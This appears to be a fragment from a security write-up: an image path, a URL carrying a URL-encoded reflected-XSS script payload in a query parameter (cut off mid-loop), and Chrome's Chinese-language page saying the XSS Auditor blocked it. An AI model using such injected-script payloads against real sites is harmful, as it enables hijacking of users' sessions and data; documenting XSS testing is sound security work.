 https://filemanager.appspot.com/search?q=Rai4over&noob=<script>%20%20%20%20%28%28%29%3d>%7b%0a%20%20%20%20%20%20for%20%28l
该网页无法正常运作
Chrome 在此网页上检测到了异常代码。为保护您的个人信息（例如密码、电话号码和信用卡信息），
Chrome 已将该网页拦截。
请尝试访问该网站的首页。
SecPulse安全脉搏
ERR_BLOCKED_BY_XSS_AUDITOR